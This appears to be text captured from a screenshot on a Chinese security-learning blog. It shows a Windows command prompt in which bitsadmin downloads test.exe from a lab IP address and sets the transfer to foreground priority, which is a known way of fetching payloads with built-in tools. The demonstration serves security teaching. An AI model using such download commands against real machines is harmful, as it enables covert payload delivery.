 C:\Users\17250>start bitsadmin /transfer test http://192.168.10.14/test.exe  f:\test.exe
C:\Users\17250>bitsadmin /setpriority test foreground
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
谢公子学安全
Priority set to FOREGROUND.
https://blog.csdn.net/qq_36119192